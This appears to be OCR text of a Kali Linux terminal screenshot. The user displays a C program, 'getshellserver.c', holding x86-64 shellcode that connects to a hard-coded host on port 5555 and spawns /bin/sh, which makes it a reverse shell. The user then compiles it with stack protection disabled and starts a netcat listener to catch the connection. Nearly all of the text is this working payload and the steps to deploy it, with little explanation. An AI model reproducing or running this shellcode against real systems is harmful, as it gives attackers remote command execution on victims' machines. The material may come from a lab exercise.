 root@kali: /home/congh...
06:54 AM
root@kali: /home/conghau
File Actions Edit View Help
└─# ls
Desktop Documents Downloads getshell getshell.c getshellserver.c Music Pictures Public Templates Videos
┌──(root💀kali)-[/home/conghau]
└─# cat getshellserver.c
#include <stdio.h>
#include <string.h>
int main(){
unsigned char shellcode[] =
"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97\x48"
"\xb9\x02\x00\x15\xb3\xc0\xa8\x08\x86\x51\x48\x89\xe6\x6a\x10"
"\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58"
"\x0f\x05\x75\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f"
"\x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05";
printf("Shellcode length: %lu\n", strlen(shellcode));
int (*get_the_shell)() = (int(*)())shellcode;
get_the_shell();
return 0;
}
┌──(root💀kali)-[/home/conghau]
└─# gcc -fno-stack-protector -z execstack getshellserver.c -o getshellserver
┌──(root💀kali)-[/home/conghau]
└─# ls
Desktop Downloads getshell.c getshellserver.c Pictures Templates
Documents getshell getshellserver Music Public Videos
┌──(root💀kali)-[/home/conghau]
└─# nc -nvlp 5555
listening on [any] 5555 ...
KALI
telnet.pcapng
BY OFFENSIVE SECURITY